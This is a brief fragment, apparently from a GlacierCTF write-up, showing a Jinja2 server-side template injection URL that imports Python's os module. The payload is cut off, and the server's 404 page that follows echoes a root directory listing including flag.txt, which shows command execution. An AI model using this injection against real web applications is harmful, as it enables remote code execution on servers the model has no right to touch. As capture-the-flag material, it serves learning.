 https://myfirstsite.web.glacierctf.com/{{request['application']['__globals__']['__builtins__']['__import__']('os')['
404 - Page Not Found
Oops! The page you're looking for at /app bin dev etc flag.txt home lib media mnt opt proc root run sbin srv sys tmp usr var doesn't exist.